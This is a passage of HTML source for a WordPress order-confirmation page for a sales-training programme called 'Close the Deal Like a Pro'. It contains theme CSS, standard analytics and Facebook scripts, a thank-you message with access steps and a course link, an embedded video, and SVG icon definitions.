16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
		<body class="wp-singular page-template-default page page-id-6872 wp-embed-responsive wp-theme-twentytwentyone tve_lp"style="" data-css="tve-u-17081d94adb"> 		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TV59LS5GME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TV59LS5GME');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133661478-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133661478-1');
</script>
		<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-shapeshift-blank-page tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="6872">
<div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d74dc37"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d70943b" style=""><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17f039edf2b"><p data-css="tve-u-1813873efaf" style="text-align: center;"><strong><span data-css="tve-u-18138748324">SUCCESS!</span></strong> &nbsp;<span data-css="tve-u-1813874acd2">Your Order Is Now Complete!</span></p></div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-17ffe8a0f0c" style="">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d75e6de"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d8784c2" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f29cb2793" style="">
<div class="tve-content-box-background" data-css="tve-u-17f29ca9c94" style=""></div>
<div class="tve-cb" style="" data-css="tve-u-17f29c7827a"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f29ca5d95" style=""><p data-css="tve-u-17f29c628dc" style="text-align: center;">Thank You! <br><span data-css="tve-u-1813e542dd6">Access Your Purchase Below!</span></p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1813d8c2242" style="">
<div class="tve-content-box-background" data-css="tve-u-1813d7759e9" style="--tve-border-width:3px; border: 3px dashed rgb(212, 32, 17) !important;"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1813d7b75ee" style=""><p style="text-align: left;" data-css="tve-u-1813d79a4e1"><strong>Step 1:</strong> Check your email inbox for the order confirmation! (check spam too)&nbsp;</p><p data-css="tve-u-1813d828d59" style="text-align: left;"><strong>Step 2: </strong>Please find the link for the Close the Deal Like a Pro programme</p><p data-css="tve-u-1813d7d4d89" style="text-align: left;"><a href="https://academy.antanoharini.com/" target="_blank" class="tve-froala" style="outline: none;">https://academy.antanoharini.com/</a></p><p data-css="tve-u-1813d79a4ed" style="text-align: left;">Enrolment Key has been sent to your Email<br><b>We recommended that you watch the Masterclass on a laptop computer using earphones (and not on mobile phones)</b><br><b></b><br><b></b></p><p style="text-align: left;" data-css="tve-u-1813d7b0dd9"><b>Step 3: <span data-css="tve-u-1813d8c8ff2">Please feel free to contact us, in case, you need any further information or you face any challenges. The details are sent to your inbox. We are also available at our toll free: 1800 3000 2909</span></b></p></div><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-1813d7fd102" style="" data-button-size-d="xl" data-button-size-m="m">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style">
<svg data-name="credit-card" class="tcb-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 18 14" xml:space="preserve" preserveAspectRatio="none slice">
<g>
<path d="M17.5,1.9v10.6c0,0.8-0.6,1.4-1.4,1.4h-14c-0.8,0-1.4-0.6-1.4-1.4V1.9c0-0.8,0.6-1.4,1.4-1.4h14 C16.9,0.5,17.5,1.1,17.5,1.9z M1.9,1.9v2h14.5v-2c0-0.1-0.1-0.3-0.3-0.3h-14C2,1.6,1.9,1.7,1.9,1.9z M16.4,12.5V7.2H1.9v5.3 c0,0.1,0.1,0.3,0.3,0.3h14C16.3,12.8,16.4,12.6,16.4,12.5z M3,10.5h2.2v1.1H3V10.5z M6.3,10.5h3.4v1.1H6.3V10.5z"></path>
</g>
</svg>
</div>
</span>
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-1813d8013f5"><strong>Watch Other Inspiring Excellence Installation Videos</strong></span></span>
</a>
</div><div class="thrv_responsive_video thrv_wrapper tcb-lazy-load tcb-lazy-load-youtube" data-type="youtube" data-rel="1" data-modestbranding="0" data-aspect-ratio="16:9" data-aspect-ratio-default="0" data-float-position="top-left" data-float-width-d="300px" data-float-padding1-d="25px" data-float-padding2-d="25px" data-float-visibility="mobile" data-url="https://youtu.be/PiNL-e-Ym2c?rel=0" data-overlay="0" data-autoplay="0" data-no-cookie="0">
<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">
<div class="video_overlay tcb-local-vars-root" data-ct="video_cover-0" data-ct-name="Default cover"></div>
<iframe title="Responsive Video" class="tcb-responsive-video" data-code="PiNL-e-Ym2c" data-hash="undefined" data-provider="youtube" frameborder="0" allowfullscreen="" data-src="https://www.youtube.com/embed/PiNL-e-Ym2c?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=1&amp;fs=1&amp;wmode=transparent"></iframe></div>
</div></div>
</div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f27dad401" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17f27d9b448"></div>
<div class="tve-cb" data-css="tve-u-17f27dc1c66" style=""></div>
</div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
<div class="tve-page-section-out" style="" data-css="tve-u-17e76a30787"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d79417d"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17e76a45ef4" style=""><span class="tve_image_frame"><a href="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png"><img decoding="async" class="tve_image wp-image-11842" alt="" data-id="11842" width="335" data-init-width="600" height="62" data-init-height="111" title="A&amp;H Legacy Accelerator Logo White" src="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white.png" data-width="335" data-height="62" data-link-wrap="true" data-css="tve-u-1813d884784" style="" loading="lazy"></a></span></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d791357" style="text-align: center;">Copyright 2021 | AntanoHarini.com | All rights reserved.</p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1813d78c135" style="text-align: center;">Terms and Conditions &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Privacy Policy<a href="https://www.antanoharini.com/terms-of-use/?_ga=2.67423057.1780475714.1642583289-1408372237.1642583289" target="_blank" class="tve-froala fr-basic" style="outline: none;"></a><br></p></div></div>
</div></div></div><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=2763511007146087&autoLogAppEvents=1">
		</script>

	  	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
